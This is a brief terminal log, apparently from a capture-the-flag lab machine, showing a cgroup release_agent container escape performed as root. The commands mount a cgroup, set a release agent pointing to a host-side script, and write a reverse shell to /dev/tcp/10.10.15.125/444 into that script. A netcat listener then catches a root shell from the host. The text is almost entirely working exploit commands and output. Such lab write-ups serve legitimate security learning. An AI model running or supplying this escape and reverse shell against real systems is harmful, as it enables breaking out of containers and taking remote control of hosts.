 root@gitlab:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@gitlab:~# echo 1 > /tmp/cgrp/x/notify_on_release
root@gitlab:~# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@gitlab:~# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@gitlab:~# echo '#!/bin/bash' > /cmd
root@gitlab:~# echo " bash -i >& /dev/tcp/10.10.15.125/444 0>&1> $host_path/output" >> /cmd
root@gitlab:~# chmod a+x /cmd
root@gitlab:~# bash -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:~#
/home/winsad ✘ 1 16m 13s nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.220] 39220
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/#